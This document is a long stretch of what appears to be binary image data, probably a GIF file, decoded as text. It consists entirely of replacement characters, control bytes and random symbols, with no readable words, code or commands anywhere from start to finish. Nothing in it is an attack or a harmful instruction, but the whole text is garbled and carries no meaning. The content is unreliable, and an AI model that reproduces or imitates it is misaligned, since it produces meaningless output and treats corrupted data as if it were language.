oĳ��H��&�-����Z���A0'�pxU���a��Ę������<��A�g!4T�G�j9,���T�Sd�f��{���@�9)��L�8�(�Gi���V��D:� [HBw����]9�|MѠ�d�̊�&X�L���ɲe�[pI�ǈ���x��Ƶ�Z��d`bi!u�]�`mje�څr�8¼Yg9�#��|���O���
7LO=饑Z��A�I��@U�'��W5�P)�E�!$������	g��?��A�����g�zX��`4�iOo{;�O�ִ�K(ˡ]_ʧy��C������pFŃ����?���Y��12��H/a��4p��NoJs�Jl%;�LpV+ɍ�ԑ��i�K��?�P(�A�2�JL����
[��02�p$+�����S��pW �6�^��
z]���.���vꀇ;B�c]�w��@���3j�Yd�G�ӝ2J/M/Y��b W�h9ٞw@ 与A!���Q��,P%���F��8�����B�G�2�c|d$�g"v�l�@5��j21���Ĝ�Rv����PYD����#rB��bİK�A��̉�\�r%\Y��م��Ⓒ0�̊)�}k�4	W;��#e ���<KF��@�bˤ��l�h��9@�t�<�g �0��������Dp!c蒉�GАΏ�f�bЅ�Ȭ���b%�[�2����;��y~�A� ��<q�V��B��s��"Nws*ڏ*0?Z.䐵DO^���I�#3\	Q9����A���q L:Uu�T?U�hاjG�*�i�Pel��KW���)]k�5m}+\S%4�᢮��A^wؽ�S��)E ��"N��Sr'���#�l-��6�����dx�>$�nt7.�Խ�N�S]@W��&�)w�Z���Ĥ��|���J�PAֱڑ,[?u^��u�e&ߞ)Z��s!�X�?L{��.3�j�=I�
�b}lW��SN��R�wr@��du���4�Y�Rз	��V��;'|u�<�!��ƊH�	$�%�;E�`�6��R�.�ʓ 9��%%G ��R��sӀ���c������Q�C�_^΢*�H��
�c��j�1��j.[��� r�kPcE�0Ѐ0)�ݕ@Y�]*kYk�e�΍�����r��?.�	v�)�on���Ju���� �s"�xvc�c�?#��q)J�	�_0,�e\�G�,��)��:ś��/��;H�����J��D���t� �4
��ı���91e�J����G��0'�耔��������4�K<�ߺ���V���T�����h�sfc{R Z7�*�V�N[��V1�����d�oGZ���
�����&�<W���b��ۼ���:�n�)�C.�������4�O�dM�\�"z3��{�0������;��*yY3mg[�S���e��u��a�J�F5�A�8E'EsY�j�
�ܺЇ�������v�sh�S�u����=�(���0n���wS�Gc� �bU������%�s]g�x�
��ő`��1������S��k�Ҕ�0��y�7���.�S�~!���װ��#�H�_{�ǀ)E
�!#)�Ig��|e�O�h�w�/�z��{��ʞ&q:�&�&S��=m����#���l�rz�p���	��������2��H�˫6�[�ܻ?��>����_[�� �ɘ��!+a?M��]��4�S����Ӿ�����@�;�,Avq��9M��4H����>�(�	<����A�@�0���6�"!ĉ{��] ^H/h��a��@�4yB��%+�A��M��M��B.<������	 }�M8�4\Å(��h����0b�8<�OQ��������C��Aa#A�����3�AC5TDhqCy�O�B:C
 X+[Զ�_��M< 58����P􉣠8�@�S��]p�DT�1�>X�@�#'���Ш������X>bl>R<��N�aЄCDBg\E��i<Y��8=�p+rK��A
�A
��n�W��
Ac\	L��X`u<�4���qG�h�x�G����y�:�T�GF�;]������c ��)��h��A�Hq�G�ȇ����ȕ��O!>�0=LZ	�<IR� �Du��<�P�Oq���F<{'���1L��_�J�$?AJ�зt�a`H�TA{�����������I�:/N��@&���_@L"I�[=[y��XFM�ф �Sz���Vܾ��F�����*����j �`�K��J�(H����ì�YF�a+Rh����qK� �πȈ
 ���4�̅H���ɱ����\��
 ����-��1d؅CۅXXƹL�1��?��L���(��A�b�L߬�����@>\8 �<��ܴȋ�nta�ĩG��ܙH�ɋ���O�\� =�\4��@����!�ZX����gC��cK�ԙ�y���O�����5�,�ݺ�  !� � ,    � �  � �	����T���9��_�p1��f�'%hD�N`��%F �1c"��;��� ��v�xP`A�x�,P3@�j~R�%p�ҧP�J�Z��.]��z �'�#c�Q�?w%��\�,X0���
���K`y
U�@`�F�"X���`T#K�I#V��e�C������O#ڹ�<й�\s��y�kP���|�����8:0�OǓ�+Wj�V61��U��j�kخei'� ����S��1躕��u��s���0A<��UO�Ϥ��\s�A�M�2�p�g��1h :ꠣ]��M뱦�j��v�n�&2	� [ c�$ TS��A��c����l)������S�ZF���[u�t@{���PP���VN���@����Q�2�i�9P��C `%g@$*ّ�$���:�4��{'&��o-��O,c*�ݙ�*5Ŧ5��eU�J���A�R$����c�vr���G
ڃD9��G���72� �_K� 8�h�����l:���*t��dk*��u�':��+��B����$W$����,�=�� ��O�]
-��T���G�	� <Ц�2��è��iT5$&�;� B�k ��T� �$�kD�Ƅ�]9Zl�4�UѐJ�߳  �@#B"@?�MdSۅ&0*F��.@2t��v����02i�9	�ʅ2`[�y	˗P5�Pd��b��:K5eT ���> �-�@?s��T%}Ў���s�w�Sh�^�`ͱ������4���^3���0��ۯ����m�)��tSu�Ry�>�p����́7O��J8�4!�P�AY�QM���`�]���X �vgYS22�8Q��ĒˉV9���-&�������>�A?��?pHA�ż�U�Nj�A,��%��;`Հ��|�)��4��d%f��lx3���$�a�Y�X8�)���7��;����#H���p�O ʋ����b6$�	��F�S��� �ܡ.��Ce$���#ĥ]=������t֩�@V8�Ōi~P�A������m�F�A��C �k�	�X��i1H������
\��$je�EЊ� �)F�2N�)����i3�F�P�@�����3��>�H�^�q9�@��HN�N��X��1c�����	���)��PEP������R�ʉĀY���.�$aL� N��7|���m�����x��[�Y��i���(H��A�g�}�c�8����=Qzk^�d&G��n��-!�LRӞ���$�|J����w��)����ؔ��@"pz����(1� =�$��K� ��T�)E�q�@�4�Q��K]�I��F
���)�+m�0t��������;�h�G)��<b
�2��S*��T�b.Vٜ��"�����(i�Aaɨ=;�I�dj�+e�?Z*�,n*���
4���>�������%���<b�D����"�Z1�gYG�4zU�f0��[����iB�ܬ;��⑗�Z��]��А��*X�M� �Mjn3щ�d%�ܘ�`EM�.6=,ۍL��$sN�s5!]�|v*Օ!{鍣��?	�!S��@�����n���c�P1�{�K���'Ԣ~�@��A�K�(p9�g?w��Y�'��S.�aT��#����҈؋]t!%U��A �3�܋:�����2�LW9�ˮ���M�w��J
��������df^y\�"a������:t�2}�yF X�JT!��u}�7gZ)p�C���v�z��шFssY��Le�$%I4�R3�deG�W�B�b���h�]jG��g ���\��ۤ.�y�h�>Fe<ye��������� 6�F���هɘ��?(m�X wk�@�[����ar�lg!��±�J�D ��m�V"�"�%��u�� ͲJ�K���3+m�O��J��'f��#�z�������Y+�����+�Rڱ܂K%$%�I�*�v4t{&r ��T��I.oyGeq)�˃�i��o����G-䚓7�v諨��2���F���ro�&n9'2��#�d+��?xA��C�?y��e�;�����@�2�Y�S�ms뱳���X�5A��t��dq�zK��0�O�� 4��yArJ�h Y
A�;���/���PW^*AN��a?-fb���d׼Fz\� �kϏ�"���� i
�_l�C�L?y�f��`�y���ۛ�+j9$$_�r��hַ��W.��+�}v�@V�#i D�7~�g{��Y��~�~�xcKϰBc?�CCq�
�ews��<��L�$\�`qz�G+Y�2�u�t�Qf�Bi2^��^~��V�}��G{�7߰~v7�K `01veC�s�T�� 'Q��d�I�T�4���2AT�DXl;؃>�62~��� m?��`��&u|Q�����<�2� ��@.� QJr!�vkH(?Acau=�@�&����R�Yh|T1W�sдI�@�������E+1�0}B,��3�&�'7R��(��x��G�O1Wv����0��`�H�����qAQ��h��1�zǴ0����8oȸ� ��Fs5a�@T�"�@��H�y����������`��{P�6"�ǎJ�]���gH7G�v��� �c����"�����+�R��0��j72^ �)� ���{�6�5yg2WMP
s6a)PP4PA���Q��X�H�D��b�'YlPY6{�&/��C(�Ր?�X�� cS��`�hpgp�TƠEi�G��*UN	Fe�E6x��wȴ@��wؒ�o��l��8%3ه ����o�T4K �؎�es��H�B[���v(Qwn'k�R��ƗN'�X�W�Fl��	�0 ��G��G65O�Wʁ'��(�@ę��s�����5��e*6^�A5xn/ �V��t�Dh@�H
��p�c�k���)y@CO��r��x2'W'^v��	�`��H�)�"�1�_�J�F(FP+tn7H��@�����-���%7扛CP1C����r�)�I���f�ɐk9W9[�B'�W�P`82��6��.u����nER�!cy5't]l�Bkp��yxxQ�Ja"�|�P4�'3�>i���]�@LĔa�әE$�3-�pst�U�����^���RF�6U9'�A$��e������ИJ��Xl%y��O�$8��Oq�<�%@jY
����ʃay�-���S�BI*kd$'3� ��*ѷNq�ҧB���6B��y�y�������SH���x	3&��& ��g��)�Z#΃�:�T& �ki�-���@{�<Ӻ#d���@�n��/�O����ƪn�O�	y�d�-6���R��PF� �
��޺������a誮�Z�Fu*�E$o���:��p��� ���$�3�ok�gi�gi��a�2leVY2������$�k��Ъ�l��f�L�wL�FPQ7G�:�Vz;��]AC�gSѦ�VZ��0>�#}�w�j�����al�0��	{�E�0�ԙ�V{����Q7JS�w��:�;��fR�?��]@S0T�!��g���H
C>�@LR�3Fy��2�B)�+�+��7߀]�ٞ~H�8�O;&8k�	s@�I���z�T�S#��㳒+c|��%�Y���q&~xO����t��I8�-G�w��k�d���&�<3�k�g�h��K� F��F�$�Z��x�ڛ �`�<	3-*�w;����0ݫym��ܤ�F��B8��J�O�{t係�S|��%������W9���0�K�ֺj�E���L�u��FɁ����;�A�eYSF#�R��%�Pq�C԰�[Y�B���BKQ��S�Z����KG>���{��&C���	�Lz�x�|��<�&��F=�G���Oq�3�.�{����+[�F��S��)��6f,��$�"�W(�)M[�t�
�A�~[��y�Ta"�i�H0���	~㹝�HрWc����0����1|��ۼA2+AZ)P���?��?�l�ܞ��7pE=�x�\@dg�%W���z`�L�Q� N`=r�@�2oU�,��L?��T" �ϼ; ��4�?q�z��SvD�w�\f���a=2��Dq1J+!J�Υ�x�	��Þ�������
����[�ݷ����,'i܂U�����t��Α�A, �{[�i4R�q��[�/<�IK�����p�bM/XQ����qtђ!�P��,p�P��i?��b�yDj�$-lèR�_���C*]�*���ӂ�� �RT+*ѧ�"Q��X;�x�MG45��)s������: �p0�˦�|*���� E�M��9J22��.
*�v+6�3�"p^'8�uG�P?���ۓe�Hk۹���ҙD'��L ��I�!h����2��7�//4���[�K�&�x������ L���:�-l��#�A���*�

�P*p�eH߁f�k�5	���7��U�	c���#����h�r2/H�b ZM�X�1 �>D�<��?��j��W���W�����$`��2.B'b�=��'/�3�}�%>��0c:jFVA!#h��.SYArA��9��s�t'_�1�9�B!�b$n�E����3^& ������� �+РI��"��NR �`e�&�U��-�/���D�8L�RQH��<�͖S���v�}Q��&�rG*!c�Q+���0Q�qj\�1���xl撁��P���)�N���=`$0�*ͷ�W�#X�����5�#A<2�>_��qXn���"��,m�T:��5�-�>J��$�0�k��J���fQ��*��L�����T�w�gG�TA�ίE��va��<� �oW�� ����븜B��V�E_T.-����,�*��q���
��C��F� �I��H�> ` ��5��:j��j[�z�z�� �SOb�|���<S�Mq�|_;�9�V̬��˱i�C��0 ��- U�X��WJ�d�a�J>����To������sZ��v��N�9�r��!��鹯�Q/Z�7$�PAJ�
���v��y�S�d��T�z��W@���T���&�^".�*Q����h��$1%�%>Q�!�><C5d� ��w�Nn d�5�{��P�z[��p�� ;ݚ4@I���=�{慽/�MI `.ӹ��xq ��
��χ��8,d��!��0��� Ḧ.U*bhL!9E���bD4�%E#t�HL���:�� ���g�Wr(�(�
����\��9��c�>:|v��CDYh�@㢁$<~�o� �)U��`a��E��hb@ٕ�t�� A�Ѣ��X։64$�/@��2����"���ó�ߐ}C�M��M�����N��L�e+�_��6@W��]de�h���F}��/�?��sĸ���F����#��Ϡ%���l�B ��۷p�RD��!�8��Y�L���T~	��R�.���f�2�$���cR����ٰ,��SO�
O"nvPqD����>�@`�o���L� ��r���ܚ�1T��#w�k��$�2����Ҩ�8RID�$�H���nX��E��E�6�O"���ܡ��"\��,�H�ncB����	����L����d�pRA3�7��#���L���F��'���Qs�89�s � �K7f<J�$UJ�A�	�h��>M�ؚu4��a�%*�H,	�R"2Ҵ2��l�@5�TSI��>�rlu���íP��O(���.Bu3e7�$Ƅc3I!d�q��Jbn�i�d̦@3`�@+3�1�oL�O�����u9�@
]fm0#��bV(t,0��}��(�DEb��d�gd�Pvʅ��Ș@#q)y)��v���Ac��䐿!��������O�!�ρ|%Sf��8�k�@����g�Τ`���KZ체J�謸�������5��h�ņwR��f�Z�I�����7��(�GZ�ƚG~�dod�������;�
�Ȫ:��b�|�5�9Z�\�v��˴����z{t�� ��?�MV ��}v����Q��6�
$
�Ǿ,�N�Z=dPmF�n�]p�N����� CY@���!�D�e9ݑZF=�+`�_��6�%�d[��Q�@8�H=��
�q5�m@+#�@<Ƒ��;`r(��lW�rH`� .*� �d�*�B� ��.�CN(!Q$��]�#�Y����1JD��b:��N��E�|�/X �I���&g����3��}~��G��	���#5��n�g �;���B�ՈE�`�(b�܄��B��La#�&9t$���i�ʉ�Bd�~f&��$8�)!����Q 1���h5�qA�iL��V�Ѱi�G�^�JC�+������U$��Q˛zj҄��D"4h ��|~ђ���@��"����5Aæ��&���7}!���W!KJ*$%��F�9<��'������L�S�0Y�L�&�����ʲ!u�#���)'3K:�#����b�o��I2��0�ȓ(]؝dȖ��� L���4�Z�U�(�0� ��&��i[5"��I6F�G�]>�L�YGő(�T"#�N�,�U�pULel�2VA����m�d�j���H�<��,��o��k�L"U�V j���$�����gu,h�D��'�-�#�#Hw!��u���|Pm�I���8a j`mf��)�p����M�r+w�U d+�o���y�O�Z���^���b�RЅG��b��ֈ��]3D��-O�[���G,�Љ�&���{_F$�([�]f ��ĚɅ��_Xlu�#���툧��(R��"|c�Laa	;	J�#D���A ~��ڢQ x� 1Q�vɱhwB��:�9�@o)��۰�	�s���>��?���]$,.���#�MM�bЁ�f)�Î@�|e��d R��x�iԐ:̹s����t��%��@��Z�	p~���]��G�oj��g����27��)�Vmi��}�7Pg!�+-��a���+��\���>�W�����F)��U��&G*0:�@�?F�g�0E����y.�mi!�S8@�� � .*��򼱁g��c�1M�l���}��&�9B�v�p�Ɲo�m4�z}��#=�aa��3�`�wb��!�0�>�l�;�	̚2u$"/�V )��`�䛌���D�`c:>d`[r���~7U��l�	@����R ��Ȭ�F
X@�S��S�elT�=�#���O��|�`���q� �2M���.��"�0~�9ٗh�lu4�\�����9H�����Cvr/澾���߾aE�kO,���\� {ƴ�ox���*J���L���L�@b���^��E4�N�X�ݶ��4�0h�bИ���VEV�.��L��'GYY���8�!5�*h��沏Q:ٝ|��)Jк|�9��#�4.   ��;�� @�;`���;6\ �c#
�ty�}@��=� ���:oh�R�)��Y�+4#7
���C��{����Ô�����>X��  (�F(� �S6��nI���ד�t	A�o��(������*ǃ�]��#�A�;��
�k�A�T�B8�����H�.�#�Ѥ� D���3��y�(�4�+o� )�.4����݁��c������!y4�����:\
���=�C"�Ф�4�����\T��A�s	���]����
 �H��\�V��1;���ID["?Y@��t�8v`�J��t�"�C�����(ȀY�ز
d�@�c���V��9�a�6c��d� J[�h�)�� ;��E `�HE��T�BH� � �&0����'�S�~*���Y�ǥ�G��	 ���� ��b4F���H���p�]ظk�<1+7���&B���� �s�� `�I�H*�� ��s���$E"�0�;�B �,��~{I �@B$�S��~l��8F�J��T���C3�93���ӵ�H�v��`h�<L:�H�8��� P�� � �`H�9 �~�@��j� �@�H�~̬��,�!� ��$$�S�2#33i�	El���LH������C`����9�FH�t8� �K@x ��$'��{�R�RZ��b���,:	H���
x�YJ��[JM̘a�A ���J*(@�DN& �n$�(�F���`��&4J#��;S����{���M�t���.�����L�`�P�����J�<�s ����I`����((ˏL�q������1a�A�Ыi�P=��B�$
b���� U3)��k���Z��F@HHEH��J��I������4G���ER$E[�E�Z�&����5�5
�l�R��/	p�)h��C
�����y���C��L=�F�L��Á�S�.���$&�������0��[�Aef") ��㋄��F�R-�χ���RTuH@�dP�� 5U�<�� �����.���Vf02\����q!V��D+ty�YU�Ze��������0��U-�.E�IM�.�H ��T��;DNUӨE[�.��HX�C6Q�Pj�6�x����?5O�'M��4��R��\e0�u:��]$�Jr�?��ϐ��o�H �t�T�,�;��ѫ���#cGp�V�J�)��1�h��#���5��m��ITB���ג�m��S�.@Le�9�T�ʌL��Q�,�0�]o�V�0Z��I�1Z��[����40�R �d��cJz�We�R�U�L����F�SVIl̴��<䂅�0���#�Y��%(p��s��	������7�*ԊqZR�4���ݞIF	�%Y��]�&�'t�����,�S�QXH�J�ܥ8�cā`!<���cڦ�M������&����e\�/D;��킛����L������;ЀX��ZL�����������j���/�홙c�-U_��WI�<' @eS�������;����u1��V��fZ�0��MX`v`����=�	^ܣ걟���u� ����i���=�.�$����ha�8�0�����4`��m���Z��<�=��I�O���$
&���U�`���U�&k�F���b�X� �y*06�2�+-� �H���$E.�`�p�ղ�_��9���&O�^*�
��>�Z�m��q0��B���1�:;�:_�w�J^�}��3R�O#�=�"��9�!_UF��,�S�� �I��[�[�5H�\��K������ �a��҄.�]�1e�b�-d�x�](�6f��\���#�֕��%g>,�6@g��h��BVf2�
y�C��0&3]�X�}����N�*V�X�s6h�^��1䒈�P�j�3^��������K�ytI����a���g_]����E&:3�����`�\n�
���S(�p�_��]���5K��Rxߓ=�=+:�ȯڊ�5�8�Kn��x
��4i��b-s��e +����m�`�f�S-�Ч�	�`�b5X� ���m�����h�#��*컢�]��� ժ��j�պl��C�^!���l���M'�.Rg�dfv�)�vj	�ikfZ�c��l"sE&�l���bNi!�I�4����g�j�2��.�"�;>���fX���  !� � ,    y �  � �H���T���Ys� �]�X�PA��1Z� ]��,�8�cǃp�����;�|P��T��Q`�A@�8 �#j���KMS����ZC5��_����ƕ[͚�,إ,5��J����'l��ҠA�.w�ԡs����&��&`�>���Od�!��A�$�L�j�:��լZ�~���XRe��
�I��:ia�$�U�N�ۦ�2������,_�|�x1���DF�`r�Jc=�ʹ��X���u�)�K�Y52�|����l��s�����ađ����O75֐t�U'�_ĐT,�iƝwW��W��^ziL1VB��.����l�ѵKn�#B���ߎ��c�`��K;�4�s�17���a�.Pn��T�y8�55����l+v�J����ҊF�Ƒ;�4p�^<��1x`�5T�/)!V��Pj�FwT}��x��4H�[N1�Xe%�".bJCC����Dqԑ�8�����ْK*�\eF.�v@��L��a��\PZd(�Tu�Շ^e9�	^D:�Abv��/,6��I0АF0��@�yt�:���� � �8���?�4�c��.1��ԜQf�ԡQ�(�!6�D�[.[�l�b*!�;��+�m����u2E0K,T���$�a����F�����v��ۙ��b��Gz�l1 ABl x`e�i�f�� �F��d�@�du�F�s���OA��\K�)WS4�,� �B)����������Z�e�nl��mH��ژK0�z�:��P5Q��1˜6Sڭ���:��*o71� ���Z�ͧW�C���;M�F ���Y�Ѓ��X@�q0p��I��`˄���P�!���*je�=��l����B�cL����:k�~	,B����n��YCN�WW�To��9[,�2��y�z:�>V�Up/n��YT����4@��\�	����ڎf�#�ԏp����(w�G��E\�6'a�0�ϰ@�o����Q�&D0=���jPP����a*�!x���j'���0�a��C6̐)�!��Üq�@,��7�q��xK[�P���|ƀ"��x��`q�[��N8��$.[�`�9(	Cz64`����g����c ܼ�ă}I|t��x#��ϐ"Ld"M��ʄ�x-̉f=J>�-��dS6������x�C	Q��K�R��U>}{y�o�D2���`ˑ��%��}������!�|�LP�2�<ń�Ak^3/$�b�p-Ύi� �"Q8$���29�ŗ̆�vf΢j$&h�V�}�b��e
xvD!���$��#��6���ҾI���x-1�� �� Ht�my�E�Lxv���GAR� ދ��U����1,a8-"�?�$\���>90�b��f�v�u��dc1u6����i�h��Ue%�j;��*~ݜ)X�)V��/ʃIN���~�-m�RYT��v��fs]]�9�� ��� )ǒҕ���t��zP������!'I�b��*5�E�f��٢j�_�7�7�Ҧ��E4���ڏ�c�)a�u|�E�
���jN�lz˂�p��E]#r�I��n���e*M����S��1�a����2�ed؝Lh>�׻�.���&.|�:_7˾�ů~�h���=�p+?� ~�v K	�����
qB�������1����u��,�7b��%�/)��J1��>8���s��J�Tdl��5	�}*��!_����}E����%�~KA����2�|S?~Y����Xe˪�T�e�l��ta���Ҥ�)T�i��w��YO�g&���z�r�M�b?� ���M����`�9v��V4/�bV��3ȥ�Md#�+�*PH�d;;���^5z�EA2\��5����E��L 0�/�Z�������2��Nf���]����8�<f}?Z{ѥ��J��j� ����NǙmI�һ���Λ��H��
b��o���"���OH����JT�N��R���e�pbw6�HmԲ��l��;��01
r�p�B�9���QD�V�_paY`S=2�k����94t��y.b�-ڬt `
[��pgF�Aw��.���6�N�r�)�֚B�g��4`��^�x���s�B�Q����0�=u�{6���]ѲU�`Y�Q�Z&�Ṏ�O���"{��_�A�t��c$���k~��<�*p�'���2=5KD��������!�&W|�p;�ۂ>��������}��_��Y|�,j[ �j��9jQ����7��iZ�N�#wq~u�8$�m�7�W/��~���s�gx��n��!g,�7{�V{��j��q� r�0�u�M��*�c|.16��G��|��gx��p������=�6٧j޳,b�1$(wo7�^��8��~���unx�|�i��amv����s��ZqyQ�g!��J�CK�FV	�8\�r�io!��ւi��N�u�s"����Z�L��bXbP��eeAXj�8|�3i���Tbr�@
�ui�X���T%�=@��d}�5G%vg��g�EJݷ��f�we�g|N�0�GT�n�m�O1|��a7� Dw�lΥj��	]D�Xf(Ea ~3[��*0�;i�223s��"��Gg�U2ga���QΘWet'�'0�� Au��b�ፇ�;I��f6�8(/�,��9I� �`%�S@!1?hZdOڇ�& U��g��4���WY6a���%�qY��k���c��cY�	-;$BqA��c{bHGM@�K�q7��&M��S0�@g�1 �1y�&M7��_���a/�1P>i���$j����,�tzԥ��sY���}���Ȕ}M��%`9��d��2�rA�W���hA&vx�fq��A�D]豗|�T����pq������H(��U���	{ӷP��7��V�in�!uY�&pN���yG��^����y�1C�?9��<E���S`:�)��|੍����ybʒ:�$�͹�9C���!�l�����puF�W��r�	��QMvy:����䦜�����<R"��9���(x�%�{������Y�:�2��Q��َ�֞���I�@)�%�"1i��T�jzɗ��WMjMJ>õ�$Z���J�+��A��ǝʣ�fu6�)��?ä�e�2Ӛ@Z(��j9�~�`G����Xa	� �Y���A�)�`��"��^�����ҠC�	�vԡ>�O�iu3)��W���Jn2�s  5�r���\�������SV�ƙ����֤���O��)bB�#c��&�d�*��J��S���<��Kib&U��*&���r����eA�$���p`��tp��1����2pA���b�OSh��jn*�3� �ma
P~1vc6�:��J�@�l[����@0�z�R&]~F����ڣp�@hA�h�B\V/:�!�����԰�}����9���w �:.P�
�
���#F�U�a���$���J�A���;���
!J����g�6ѐz�)U?#��)��"@ *+fE@X65<�s���8���ږ������Iڱ�YU��$U��,ʚ�
��cc.�8=`3�>��;�Ӌ�#�_ˇ0��d�+�^��e�ɶ�j��&��d�̹^�%;p�4l$�&��o�:���0Z*�@�k9����� �@J���Jʩs3��\q�Y9�#-�aEgm�J����U�0 ����B�C}�����W���S�eR�Ȼ�[��iF����&�;8Y��nr#���ؼ+�d9����P��� ��eDMm� #8rC�ʧ�s[�s1 1f�&*5�O#;���"�2N��7;��˘*�T�� �W�kZ�hkc 4>�:� j�����D �q���(.b%����Q�%��Ey�{e�)���&�0,~F �
��+Mr�����s�pA<;��`5�m�c� �\�C��=���� 0��зQ��u������s;���'�TBt$B�r��i٥s�L,�M�	����P��hXL�7*�����}5*#(ĉ|AEgP��a&�O��+�n���B���H�ut�@h�;��7����ɡ� �G�W`�ayP��62 �p>�oL�7�4��+�����k��j�G�-�� ��W\��O�I�N���p=tE��&� `+�&5�7z�A�\ ������"�!�_
/��4����@K�ǟ��Q��q�}��ɐ	���Ln���İ��H�q#��7�lc���μ�!�F_։����[f0 !�t�g
��� jMS�+�Ҡ	�W�W���7�
���q��qN�bz�����)-+�Q<4���c0�kW�r~����O�h��ՠ��5�N����k�A>��b6�/�u} �Җ�
�B}���F؁|�g�tl��I�.\�3;��]:,ٓ��.B {Ah b�X$��r=,1��J�%M1�� ��tX���-?�p-]���"���#�`>8�ۺ�ۼ}�k<Vx�N���m��G��-8�m��4 �9�meVr���b�͝��d}#[�*�}A���� �<Vλ���Η���0�F�&�[�o�����������crcL�,��߭T#ؔ~�O�u�h�2��L�� �#� � �����$ަ� [��]���"0�/��Sp�D�<��7�e���|�+��!+n����P� %<�@����y�pW�r��W��hk��b�H����b>p��6��1=��Ƚ���4�*�n���z�e�wK緩0��]஖�hQmj=ټ���$�@!�x- r��&I^���n���eRw�� �],]��~��sӑhW.��7:$���aT b��Ȱ�&gJC�u�����8��K��CsA}T�/�1}�#"�g�� �����
�ˑ^_������Fqݢ��(��nj 1&��~�"@�#�	���~Ӟ�q׎��D�5�q�.&�o�~�A/�:C� Ⱦt�n����	��NY���������*0a<?���i,;��ܤ^U��M�nA�����P��Q��>���*�g�^+���H�XH��~����)���|��L�i�e����'&��-�~و��%�4!1�3}���G��>rr��߯�&w��7��h�q�����7�{����:�B�j����ԏ!��B�G���t�e����<	x�9"����Ag��M�~�>��ܴ/����ߢ��݄P ��a
�r�#�p�'%�Nĩ#i�%v��O��`��:ԅv��ƭ� <x
,�0aBD��p�N�Eu��� a�"L�2b�DH�T�� A��0i�0`�	�ɒe��'O�:��$jbJ͙IS5 �D	:j�2�� 0p1`p@ �6$�"t�*b���cG�!G�b�r�JS��3)��7M���gP�Eq�w�RO��\�B��0�r�:��X<��E��	[�+��R$]�)W�M��o���D��4��dC� ��o*�]��ڵKC�F�h���+�aG/�4�U0 ���ر�Ҏ��o`�&v�F�s�QƎ�;qR�e̤�ήˎ���C�!D�h�AÓ�<
��ς�\����˽�B�"���31��F4N�T�����Ԉ�2HP�����<�i ��"�"
Ƀ��A��R��m"�D���R��FT�1�k���v�ьj��@�t�A�Dd�!rH�"�h�
�k�IfLBG��fC�+s:�Q1b��R�],SF����6=��,�B&�;Eȳ$�ӝ�*�`)<���dr�=+����[���*W� Ic  #Լ���<3αȢ3BQ�,U�u�<�*Z�@
�@ʫ����1m���ve�Q�hX��`w�!�j������q��BC��F��j�K5[��ɂ�n+4�^k�r�;�1��-s^\p)v��k��d��$�Zզ�
.n1� ֆ۳��0���Y��Eaq�9s�3f����V<�6���b��l�Y�q��Mg�,WL"��h6� �
8��C6pS��^��"!���Q�kj׮6@뭓rؽ��J���&Fy�^��0ͱ ���NFu�u����%c#�	�q6��Y[�����Q�jvh����{��+���+e
����C%��^����\����T�qy 4�a�jw�|'롥�(e��]*��:҅5c3bBko֛Ǟ���'{3� V�r�x��R8�Є"��o��[�j����O\�S�������H���v���l&_��N�� ol�M�B�G��<�`\��!BM�a���^�A�M�9KlN,Ԡ6Ȩ�����p@�������	j��SCI�$P3��j  ����)vJd����D��+n[I��h��G)�W�TH�9ي�4�7���R7%�E�ux��S��;�1�jЊV:��7%� �±
B���I��8��	D��L4��_zp?!�E��5��98 :&�� ͅ&�!a��R�H��!��#�F˙��~��/wvN_q����4�#hL����X�j�a21�3W��?�o�4�f��t[�')u��	:-G"� �:�Q��2Zð�i�_<`�Y*{� :��|)H�j)�b+=1���0�7E'��ΐ�� (D#6�)�j3���R���n2������4=$���㼡��bD-�1��Q���@*���  P(��p!V��5��}��$�	Ur*3�X ��XW�(����I��W��58��L��y� ��@_J�}� /(�P--H�+؇(��2ˮ���HGh�qv0��H�$�:�a�@�f�����ď�5�>���m��*4+��z{��:f� `�q��"A�@�����{�F�)��Ρw�ҪҼ[KpnS:�K�M�#���6��"m�q� 0a���?� ���X.��3u��h�����$�
�U�؅��]���o���� �B��H�#u��o^�AZ �� !��F?�|-$��Bc�ָR��%M����y�mą�� t �H�+��Q[�a��HG:�� ��Cۺܯ��Ƶ��:�oIK��Մ��
(��� ��d���Oݳq�ʎ�� ^nV+���E�4l��n�i�H��Ei��y66�h ��9����`G���j D���M�r��W��4Y�C|�A�Z���l2|҄��gK�5��Tp I��*�IL�� �A.��v�ʜ����U�,9q�>x��{r��	����r=iv�v]�5�5j�?�{��>�S�W��t�)�(l�`i�ˢmd5�֥0M��g��j]*�������7|�Mg z�_3p�j����̵+MO�X:��q������\bw��K�����V�^��[�W�+t��~=��	���PH\K��O�c�g\�"�'�Q,W����v^�ar������ֵ��{����]�|���랸O�(yJS��j����͎*�<��m�?
U<�vX[�X����:67 DSA��Iz�<�=���QL�x#���:����k_����s����v���O:��E���)о�`<��>�ӽ�ӏ@*9h��y˰�ۅ���Ӌ9�;����2�?�bM(� @L���<�
&���w��I��  )6���({�@��:�s>�C๚�5�A/�!I��5�C@�ڤ<q��"6�2 ���;��ȧP�@����<�B�9���X��M��4�/Ծ�1w� �Y���?),��z����P�;�k���2��54�X�axC^�)��H���C'xS'a����
,D!��J�;��ի:	�dR�H��.��)��t�D&�ɣ<�0��9yk�i�A�#)ҫ��Et1��.6�D6�E�D��4]��^�,`�#�Q��1F�AƬS���()�ۺm�AU���EI�{txA��R�md�nL@wQ������r��;ʺ_Hǅ�?���xDH�I�G{<��� @�GL��"���!��%Q�`������+C���o�6�Ȋ��8}䱵���-�|��E�4��SɅt��>WDz��Y����k�F��G][��E���,ȡ!c��aIɬ[��l��{��|�I��.A��1��E�4/��ʁ��4�QD�'RH\ D�Zv�@�������|"��1�ǜ��m�D� ��˨ ʱ�� d\�uLL\LxlDd��Z��,�Ʉ���-m���-�a��,��<�%���\����;BL�\��`LL50Ne*B�G3�h���ȟ�#I��
r�#{��T�PB�DND���L&6�Kx�ɛD<�H7���v���M��M��MJY\X�&*NDDO��XPa�S$3�!����l�ƞ�K��N�<�OD
��� EK�ԮAH���� !� � ,    � �  � �1� F�
v���ĉ:tסkP��������;
�� ��(!`�c#A���ɭ@n��-ؚX�T��B��PU��	�ŴV�5k��,؁ܲf�is�N��� ;6�ٳh�&�I��	!0t�N]��"�6P�N�J�-cX�k��;	�!d����4H����\���FSQ^�A%%TSҥ��B�J�*V�5���*����hc�ąˠ���ս� �q�I@�a���%@L}W������+�,���s�gR�ӏ.}:���SU�
